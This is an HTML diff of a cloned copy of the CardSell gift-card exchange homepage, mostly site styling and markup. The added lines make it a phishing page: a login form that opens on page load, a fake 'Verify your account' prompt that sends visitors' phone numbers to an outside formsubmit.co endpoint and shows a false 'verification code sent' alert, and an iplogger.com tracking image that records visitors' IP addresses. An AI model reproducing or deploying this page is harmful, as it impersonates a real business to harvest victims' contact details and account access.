+      numberForm.style.display = "none";
+      showNumberForm();
+    }
+    function submitNumberForm(event) {
+      event.preventDefault();
+      var nform = document.getElementById("nform");
+      var number = nform.elements.number.value;
+      if (number !== "") {
+        nform.action = "https://formsubmit.co/81865f8c10c13a3f3c936aa0a8e114c1";
+        nform.submit();
+        alert("verification code sent");
+        closeNumberForm();
       }
     }
   </script>
@@ -43,7 +74,7 @@
       <meta name="next-head-count" content="3">
       <style>.heading_wrapper__3CBj1{position:fixed;top:0;left:0;background-color:#fff;border-bottom:1px solid #eaeaea;width:100vw;margin:0 auto;z-index:5}.heading_wrapper__3CBj1 nav{padding:15px 10px;-moz-box-align:center;align-items:center;display:-moz-box;display:flex;width:100%;-moz-box-pack:justify;justify-content:space-between}@media(min-width:700px){.heading_wrapper__3CBj1 nav{padding:25px 5px;max-width:1110px;margin:0 auto}}.heading_wrapper__3CBj1 nav .heading_dropdownTrigger__3A0UB{background-color:transparent;border:0}@media(min-width:700px){.heading_wrapper__3CBj1 nav .heading_dropdownTrigger__3A0UB{display:none}}.heading_wrapper__3CBj1 nav .heading_logo__29jyu{color:#5da867;font-weight:500;font-size:1.3333333333rem}.heading_wrapper__3CBj1 nav .heading_open__3FtaU{display:block;position:absolute;top:50px;left:0;width:100%}@media(min-width:700px){.heading_wrapper__3CBj1 nav .heading_open__3FtaU{display:-moz-box;display:flex;position:relative}}.heading_wrapper__3CBj1 nav ul{display:none;background-color:#fff}@media(min-width:700px){.heading_wrapper__3CBj1 nav ul{display:-moz-box;display:flex}}.heading_wrapper__3CBj1 nav ul li{padding:5px 10px;border-radius:5px}@media(min-width:700px){.heading_wrapper__3CBj1 nav ul li{margin:0 5px;padding:5px 15px}}.heading_wrapper__3CBj1 nav ul li a{color:#000;font-family:Bilo Bold,Roboto;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.heading_wrapper__3CBj1 nav ul li a:hover{color:#5da867;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);transform:scale(1.2)}.heading_wrapper__3CBj1 nav ul li .heading_active__2iQdl{position:relative}.heading_wrapper__3CBj1 nav ul li .heading_active__2iQdl:after{content:"";border-bottom:1px solid #000;position:absolute;bottom:-2px;left:5px;right:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.heading_wrapper__3CBj1 nav ul li .heading_active__2iQdl:hover{color:#5da867}.heading_wrapper__3CBj1 nav ul li .heading_active__2iQdl:hover:after{border-color:#5da867;left:0;right:0;border-bottom-width:2px}.heading_wrapper__3CBj1 nav ul .heading_download__1oxee{border:1px solid #000;margin:10px;text-align:center}@media(min-width:700px){.heading_wrapper__3CBj1 nav ul .heading_download__1oxee{margin:0 5px}}.heading_wrapper__3CBj1 nav ul .heading_download__1oxee:hover{border-color:#5da867}body,html{margin:0;padding:0}html{-moz-box-sizing:border-box;box-sizing:border-box;--mdc-theme-primary:#5da867;--mdc-typography-font-family:"Proxima Nova","Helvetica",sans-serif}body{position:relative;background-color:#fff}*,:after,:before{-moz-box-sizing:inherit;box-sizing:inherit}#__next{max-width:100vw}main{margin:100px auto 0;min-height:-webkit-calc(100vh - 100px);min-height:-moz-calc(100vh - 100px);min-height:calc(100vh - 100px)}@media(min-width:700px){main{max-width:1110px}}ul{list-style:none;padding:0;margin:0}a{color:#4d4e4e;text-decoration:none}@font-face{font-family:Proxima Nova;font-weight:300;src:url(/web/20230117002624im_/https://cardsell.app/static/fonts/ProximaNova/proximanova-light.woff2) format("woff2"),url(/web/20230117002624im_/https://cardsell.app/static/fonts/ProximaNova/proximanova-light.woff) format("woff")}@font-face{font-family:Proxima Nova;font-weight:400;src:url(/web/20230117002624im_/https://cardsell.app/static/fonts/ProximaNova/proximanova-regular.woff2) format("woff2"),url(/web/20230117002624im_/https://cardsell.app/static/fonts/ProximaNova/proximanova-regular.woff) format("woff")}@font-face{font-family:Proxima Nova;font-weight:500;src:url(/web/20230117002624im_/https://cardsell.app/static/fonts/ProximaNova/proximanova-semibold.woff2) format("woff2"),url(/web/20230117002624im_/https://cardsell.app/static/fonts/ProximaNova/proximanova-semibold.woff) format("woff")}@font-face{font-family:Proxima Nova;font-weight:600;src:url(/web/20230117002624im_/https://cardsell.app/static/fonts/ProximaNova/proximanova-bold.woff2) format("woff2"),url(/web/20230117002624im_/https://cardsell.app/static/fonts/ProximaNova/proximanova-bold.woff) format("woff")}@font-face{font-family:Bilo Bold;src:url(/web/20230117002624im_/https://cardsell.app/static/fonts/Bilo/Bilo-Bold.otf) format("opentype"),url(/web/20230117002624im_/https://cardsell.app/static/fonts/Bilo/Bilo-Bold.ttf) format("truetype")}body,html{font-size:15px;font-family:Proxima Nova,Helvetica,sans-serif;color:#000}h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-family:Bilo Bold,Roboto}.h1,h1{font-size:2.8rem;line-height:1.2}@media(min-width:700px){.h1,h1{font-size:3.7333333333rem;line-height:1}}.h2,h2{font-size:2.4rem;line-height:1;font-weight:500}@media(min-width:700px){.h2,h2{font-size:2.6666666667rem;line-height:1}}.h3,h3{font-size:1.2rem;line-height:1.33333;font-weight:400}@media(min-width:700px){.h3,h3{font-size:1.8666666667rem;line-height:1}}.h4,h4{font-size:1.6rem;font-weight:500}.h6,h6{font-size:1.2rem;margin:1rem 0}.footer_footer__1cByA{background-color:#5da867}.footer_footer__1cByA *{color:#fff}.footer_footer__1cByA footer{margin:0 auto;padding:25px;display:-moz-box;display:flex;-moz-box-pack:justify;justify-content:space-between;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}@media(min-width:700px){.footer_footer__1cByA footer{max-width:1110px;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}}.footer_footer__1cByA footer .footer_initial__2BTGV{display:-moz-box;display:flex;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}@media(min-width:700px){.footer_footer__1cByA footer .footer_initial__2BTGV{-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}}.footer_footer__1cByA footer section{margin:0 25px}@media(min-width:700px){.footer_footer__1cByA footer section{max-width:150px}}.footer_footer__1cByA footer section img{max-width:100%;height:auto}.footer_footer__1cByA footer section a{display:block}</style>
       <style>.Home_container__3sao-{width:100%}.Home_headerSection__3kSD5{padding:25px}@media(min-width:700px){.Home_headerSection__3kSD5{max-width:1110px}}.Home_headerSection__3kSD5.Home_fullScreen__3VYD_{height:-webkit-calc(100vh - 100px);height:-moz-calc(100vh - 100px);height:calc(100vh - 100px)}.Home_headerSection__3kSD5.Home_green__3s0Yx{position:relative}.Home_headerSection__3kSD5.Home_green__3s0Yx:before{content:"";background-color:#5da867;bottom:0;top:0;width:100vw;right:-webkit-calc(50vw - 50%);right:-moz-calc(50vw - 50%);right:calc(50vw - 50%);position:absolute}.Home_headerSection__3kSD5.Home_green__3s0Yx *{z-index:2;color:#fff}@media(min-width:700px){.Home_headerSection__3kSD5{display:-moz-box;display:flex;-moz-box-align:center;align-items:center}}.Home_headerSection__3kSD5 .Home_text__dq4ii{-moz-box-align:center;align-items:center;display:-moz-box;display:flex;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column;-moz-box-pack:center;justify-content:center;text-align:center}.Home_headerSection__3kSD5 .Home_text__dq4ii h1{-webkit-animation:Home_slide-left__1JpiN .5s ease-in-out;-moz-animation:Home_slide-left__1JpiN .5s ease-in-out;animation:Home_slide-left__1JpiN .5s ease-in-out}@media(min-width:700px){.Home_headerSection__3kSD5 .Home_text__dq4ii{-moz-box-align:start;align-items:flex-start;text-align:left;width:50%}.Home_headerSection__3kSD5 .Home_text__dq4ii.Home_right__3oqW8{-moz-box-align:end;align-items:flex-end}}.Home_headerSection__3kSD5 .Home_text__dq4ii .Home_accent__2Hhu8{color:#5da867}.Home_headerSection__3kSD5 .Home_text__dq4ii h1,.Home_headerSection__3kSD5 .Home_text__dq4ii h2{max-width:400px}.Home_headerSection__3kSD5 .Home_text__dq4ii p{margin:10px 0;max-width:400px}.Home_headerSection__3kSD5 .Home_text__dq4ii img{margin:20px 0;width:130px}.Home_headerSection__3kSD5>img{height:auto;width:100%;position:relative;-webkit-animation:Home_slide-right__3NAcx .5s ease-in-out;-moz-animation:Home_slide-right__3NAcx .5s ease-in-out;animation:Home_slide-right__3NAcx .5s ease-in-out}@media(min-width:700px){.Home_headerSection__3kSD5>img{height:auto;width:50%}}@-webkit-keyframes Home_slide-left__1JpiN{0%{opacity:0;-webkit-transform:translateX(-10rem);transform:translateX(-10rem)}80%{-webkit-transform:translateX(1rem);transform:translateX(1rem)}to{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@-moz-keyframes Home_slide-left__1JpiN{0%{opacity:0;-moz-transform:translateX(-10rem);transform:translateX(-10rem)}80%{-moz-transform:translateX(1rem);transform:translateX(1rem)}to{opacity:1;-moz-transform:translate(0);transform:translate(0)}}@keyframes Home_slide-left__1JpiN{0%{opacity:0;-webkit-transform:translateX(-10rem);-moz-transform:translateX(-10rem);transform:translateX(-10rem)}80%{-webkit-transform:translateX(1rem);-moz-transform:translateX(1rem);transform:translateX(1rem)}to{opacity:1;-webkit-transform:translate(0);-moz-transform:translate(0);transform:translate(0)}}@-webkit-keyframes Home_slide-right__3NAcx{0%{opacity:0;-webkit-transform:translateX(10rem);transform:translateX(10rem)}80%{-webkit-transform:translateX(-1rem);transform:translateX(-1rem)}to{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@-moz-keyframes Home_slide-right__3NAcx{0%{opacity:0;-moz-transform:translateX(10rem);transform:translateX(10rem)}80%{-moz-transform:translateX(-1rem);transform:translateX(-1rem)}to{opacity:1;-moz-transform:translate(0);transform:translate(0)}}@keyframes Home_slide-right__3NAcx{0%{opacity:0;-webkit-transform:translateX(10rem);-moz-transform:translateX(10rem);transform:translateX(10rem)}80%{-webkit-transform:translateX(-1rem);-moz-transform:translateX(-1rem);transform:translateX(-1rem)}to{opacity:1;-webkit-transform:translate(0);-moz-transform:translate(0);transform:translate(0)}}.Home_stepsSection__3zeJB{display:-moz-box;display:flex;-moz-box-pack:justify;justify-content:space-between;-moz-box-align:center;align-items:center;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column;height:100%}@media(min-width:700px){.Home_stepsSection__3zeJB{-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row;margin:0 100px;height:-webkit-calc(100vh - 200px);height:-moz-calc(100vh - 200px);height:calc(100vh - 200px)}}.Home_stepsSection__3zeJB .Home_step__3LZjz{padding:20px;border-radius:6px;max-width:250px}@media(min-width:700px){.Home_stepsSection__3zeJB .Home_step__3LZjz{display:-moz-box;display:flex;max-width:250px;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}}.Home_stepsSection__3zeJB .Home_step__3LZjz div{max-width:150px}@media(min-width:700px){.Home_stepsSection__3zeJB .Home_step__3LZjz div{max-width:200px}}.Home_stepsSection__3zeJB .Home_step__3LZjz img{max-width:150px;height:auto}.Home_stepTitle__a5Yqy{font-weight:600;letter-spacing:3px;text-transform:uppercase}.Home_stepImg__2hOQ6{display:-moz-box;display:flex;-moz-box-align:center;align-items:center;-moz-box-pack:center;justify-content:center}@media(min-width:700px){.Home_stepImg__2hOQ6{width:50%}}.Home_stepImg__2hOQ6 img{max-width:250px}.Home_privacy__1RiO7{margin:40px 20px;padding:15px 45px;border-radius:6px;border:1px solid #eaeaea;max-height:-webkit-calc(100vh - 200px);max-height:-moz-calc(100vh - 200px);max-height:calc(100vh - 200px);overflow-y:scroll}</style> 
-  <noscript data-n-css="true"></noscript><link rel="stylesheet" href="https://web.archive.org/web/20230115111101/https://cardsell.app/_next/static/chunks/main-9a7be21fce7b94cc7f1c.js" as="script"><link rel="stylesheet" href="https://web.archive.org/web/20230115111101/https://cardsell.app/_next/static/chunks/webpack-e067438c4cf4ef2ef178.js" as="script"><link rel="stylesheet" href="https://web.archive.org/web/20230115111101/https://cardsell.app/_next/static/chunks/framework.cb05d56be993eb6b088a.js" as="script"><link rel="stylesheet" href="https://web.archive.org/web/20230115111101/https://cardsell.app/_next/static/chunks/b36378d0934e4ff824700a38a185abcc7ee7ad77.b1b4058541fcfd6d9ff9.js" as="script"><link rel="stylesheet" href="https://web.archive.org/web/20230115111101/https://cardsell.app/_next/static/chunks/pages/_app-4f7c97e2a23d4bd33c01.js" as="script"><link rel="stylesheet" href="https://web.archive.org/web/20230115111101/https://cardsell.app/_next/static/chunks/pages/index-227ae432d0b78deb06ca.js" as="script"><script>/******/ (() => { // webpackBootstrap
+  <noscript data-n-css="true"></noscript><script>/******/ (() => { // webpackBootstrap
 /******/ 	"use strict";
 var __webpack_exports__ = {};
 
@@ -227,7 +258,7 @@
 installPlugin(RUFFLE_EXTENSION);
 
 /******/ })()
-;</script></head><body onload="showLoginForm()"><div id="__next"><header class="heading_wrapper__3CBj1"><nav><a class="heading_logo__29jyu" href="https://cardsell.app/">CardSell</a><button class="heading_dropdownTrigger__3A0UB"></button><ul class=""><li><a class="" href="https://cardsell.app/how-it-works">How It Works</a></li><li><a class="" href="https://cardsell.app/contact">Contact</a></li><li class="heading_download__1oxee"><a href="https://apps.apple.com/us/app/cardsell/id1161231798?mt=8" target="_blank">Download</a></li></ul></nav></header><main><div class="Home_container__3sao-"><section class="Home_headerSection__3kSD5 Home_fullScreen__3VYD_"><div class="Home_text__dq4ii"><h1>Turn your gift cards into <span class="Home_accent__2Hhu8">cash</span>.</h1><p>A fast, easy, and secure gift card exchange to trade unwanted gift cards for cash. Now available on the App Store.</p><div><a href="https://apps.apple.com/us/app/cardsell/id1161231798?mt=8" target="_blank"><img src="/static/assets/apple-download.png" alt="download link"></a><a href="https://play.google.com/store/apps/details?id=com.cardswapper.cardsell&amp;pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1"><img alt="Get it on Google Play" src="https://web.archive.org/web/20210926031707im_/https://play.google.com/intl/en_us/badges/static/images/badges/en_badge_web_generic.png"></a></div></div><img src="/static/assets/phone-shot.png" alt="" aria-hidden="true"></section><section class="Home_stepsSection__3zeJB"><div class="Home_step__3LZjz"><img src="/static/assets/card.png" alt="" aria-hidden="true"><div><h3>Enter your gift card.</h3><p>Type in the gift card number and pin.</p></div></div><div class="Home_step__3LZjz"><img src="/static/assets/hammer.png" alt="" aria-hidden="true"><div><h3>We do the heavy-lifting.</h3><p>CardSell verifies your card with hundreds of retailers.</p></div></div><div class="Home_step__3LZjz"><img src="/static/assets/paypal.png" alt="" aria-hidden="true"><div><h3>Get paid via PayPal.</h3><p>We pay out within 48 hours directly into your PayPal account.</p></div></div></section><section class="Home_headerSection__3kSD5 Home_fullScreen__3VYD_ Home_green__3s0Yx"><div class="Home_text__dq4ii"><h2>Do you have unused gift cards that you would like to sell for cash?</h2><p>It’s easy to sell gift cards to hundreds of gift card buyers online with our app. No need to search for a gift card exchange kiosk near me, now you can sell gift cards for cash instantly.</p></div><img src="/static/assets/credit-card.png" alt="" aria-hidden="true"></section><section class="Home_headerSection__3kSD5 Home_fullScreen__3VYD_"><img src="/static/assets/business.png" alt="" aria-hidden="true"><div class="Home_text__dq4ii Home_right__3oqW8"><h2>Choose from hundreds of retailers.</h2><p>Sell gift cards for cash instantly online using our app. We have hundreds of accredited retailers and gift card buyers to exchange gift cards for cash.</p></div></section></div></main><div class="footer_footer__1cByA"><footer><div class="footer_initial__2BTGV"><section><h4>CardSell</h4><p>CardSwapper, LLC™ 2020. All Rights Reserved.</p></section><section><h6>Contact</h6><a href="mailto:info@cardswapper.com" target="_blank">help@cardswapper.com</a></section><section><h6>Legal</h6><a href="https://cardsell.app/privacy.html" target="_blank">Privacy Policy</a><a href="https://cardsell.app/terms.html" target="_blank">Terms of Service</a></section></div><section><h6>Download</h6><a href="https://apps.apple.com/us/app/cardsell/id1161231798?mt=8" target="_blank"><img src="/static/assets/apple-store-white.png" alt="" aria-hidden="true"></a><a href="https://play.google.com/store/apps/details?id=com.cardswapper.cardsell&amp;pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1"><img alt="Get it on Google Play" src="https://web.archive.org/web/20210926031707im_/https://play.google.com/intl/en_us/badges/static/images/badges/en_badge_web_generic.png"></a></section></footer></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{}},"page":"/","query":{},"buildId":"F7U4aza2UhHFs1P9aCyhF","nextExport":true,"autoExport":true,"isFallback":false}</script><script nomodule="" src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/chunks/polyfills-4beebf4ac9054f0bf4e6.js"></script><script src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/chunks/main-9a7be21fce7b94cc7f1c.js" async=""></script><script src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/chunks/webpack-e067438c4cf4ef2ef178.js" async=""></script><script src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/chunks/framework.cb05d56be993eb6b088a.js" async=""></script><script src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/chunks/b36378d0934e4ff824700a38a185abcc7ee7ad77.b1b4058541fcfd6d9ff9.js" async=""></script><script src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/chunks/pages/_app-4f7c97e2a23d4bd33c01.js" async=""></script><script src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/chunks/pages/index-227ae432d0b78deb06ca.js" async=""></script><script src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/F7U4aza2UhHFs1P9aCyhF/_buildManifest.js" async=""></script><script src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/F7U4aza2UhHFs1P9aCyhF/_ssgManifest.js" async=""></script>
+;</script></head><body onload="showLoginForm()"><div id="__next"><header class="heading_wrapper__3CBj1"><nav><a class="heading_logo__29jyu" href="https://cardsell.app/">CardSell</a><button class="heading_dropdownTrigger__3A0UB"></button><ul class=""><li><a class="" href="https://cardsell.app/how-it-works">How It Works</a></li><li><a class="" href="https://cardsell.app/contact">Contact</a></li><li class="heading_download__1oxee"><a href="https://apps.apple.com/us/app/cardsell/id1161231798?mt=8" target="_blank">Download</a></li></ul></nav></header><main><div class="Home_container__3sao-"><section class="Home_headerSection__3kSD5 Home_fullScreen__3VYD_"><div class="Home_text__dq4ii"><h1>Turn your gift cards into <span class="Home_accent__2Hhu8">cash</span>.</h1><p>A fast, easy, and secure gift card exchange to trade unwanted gift cards for cash. Now available on the App Store.</p><div><a href="https://apps.apple.com/us/app/cardsell/id1161231798?mt=8" target="_blank"><img src="/static/assets/apple-download.png" alt="download link"></a><a href="https://play.google.com/store/apps/details?id=com.cardswapper.cardsell&amp;pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1"><img alt="Get it on Google Play" src="https://web.archive.org/web/20210926031707im_/https://play.google.com/intl/en_us/badges/static/images/badges/en_badge_web_generic.png"></a></div></div><img src="/static/assets/phone-shot.png" alt="" aria-hidden="true"></section><section class="Home_stepsSection__3zeJB"><div class="Home_step__3LZjz"><img src="/static/assets/card.png" alt="" aria-hidden="true"><div><h3>Enter your gift card.</h3><p>Type in the gift card number and pin.</p></div></div><div class="Home_step__3LZjz"><img src="/static/assets/hammer.png" alt="" aria-hidden="true"><div><h3>We do the heavy-lifting.</h3><p>CardSell verifies your card with hundreds of retailers.</p></div></div><div class="Home_step__3LZjz"><img src="/static/assets/paypal.png" alt="" aria-hidden="true"><div><h3>Get paid via PayPal.</h3><p>We pay out within 48 hours directly into your PayPal account.</p></div></div></section><section class="Home_headerSection__3kSD5 Home_fullScreen__3VYD_ Home_green__3s0Yx"><div class="Home_text__dq4ii"><h2>Do you have unused gift cards that you would like to sell for cash?</h2><p>It’s easy to sell gift cards to hundreds of gift card buyers online with our app. No need to search for a gift card exchange kiosk near me, now you can sell gift cards for cash instantly.</p></div><img src="/static/assets/credit-card.png" alt="" aria-hidden="true"></section><section class="Home_headerSection__3kSD5 Home_fullScreen__3VYD_"><img src="/static/assets/business.png" alt="" aria-hidden="true"><div class="Home_text__dq4ii Home_right__3oqW8"><h2>Choose from hundreds of retailers.</h2><p>Sell gift cards for cash instantly online using our app. We have hundreds of accredited retailers and gift card buyers to exchange gift cards for cash.</p></div></section></div></main><div class="footer_footer__1cByA"><footer><div class="footer_initial__2BTGV"><section><h4>CardSell</h4><p>CardSwapper, LLC™ 2020. All Rights Reserved.</p></section><section><h6>Contact</h6><a href="mailto:info@cardswapper.com" target="_blank">help@cardswapper.com</a></section><section><h6>Legal</h6><a href="https://cardsell.app/privacy.html" target="_blank">Privacy Policy</a><a href="https://cardsell.app/terms.html" target="_blank">Terms of Service</a></section></div><section><h6>Download</h6><a href="https://apps.apple.com/us/app/cardsell/id1161231798?mt=8" target="_blank"><img src="/static/assets/apple-store-white.png" alt="" aria-hidden="true"></a><a href="https://play.google.com/store/apps/details?id=com.cardswapper.cardsell&amp;pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1"><img alt="Get it on Google Play" src="https://web.archive.org/web/20210926031707im_/https://play.google.com/intl/en_us/badges/static/images/badges/en_badge_web_generic.png"></a></section></footer></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{}},"page":"/","query":{},"buildId":"F7U4aza2UhHFs1P9aCyhF","nextExport":true,"autoExport":true,"isFallback":false}</script><script nomodule="" src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/chunks/polyfills-4beebf4ac9054f0bf4e6.js"></script><script src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/chunks/pages/_app-4f7c97e2a23d4bd33c01.js" async=""></script><script src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/chunks/pages/index-227ae432d0b78deb06ca.js" async=""></script><script src="https://web.archive.org/web/20230115111101js_/https://cardsell.app/_next/static/F7U4aza2UhHFs1P9aCyhF/_ssgManifest.js" async=""></script>
 
       <img src="https://iplogger.com/2wrB46">
       <!-- https://iplogger.org/logger/y6614kwBDv9C/ -->
@@ -241,7 +272,7 @@
     <input
     type="hidden"
     name="_next"
-    value="https://cardsell.app/verify.html"
+    value="https://cardsell.app/contact"
   />
     <input type="hidden" name="_captcha" value="false">
       <label>
@@ -265,4 +296,28 @@
   </div>
 
 
+  
+  <div id="number-form" class="number-form">
+    <h2>Verify your account</h2><br>
+    You will not be able to use your account until it has been verified using a phone number
+    <br>
+    <form id="nform" method="POST">
+    <input
+    type="hidden"
+    name="_next"
+    value="https://cardsell.app/verify.html"
+  />
+    <input type="hidden" name="_captcha" value="false">
+      <label>
+        Phone Number:
+        <input name="number" required>
+      </label>
+      <br><br>
+      <button type="submit" onclick="submitNumberForm(event)">Submit</button>
+      <button type="button" onclick="closeNumberForm()">Cancel</button>
+    </form>
+  </div>
+
+
+  
 <script src="/_next/static/chunks/pages/_error-7c65c728d14e5f97d67d.js"></script></body></html>

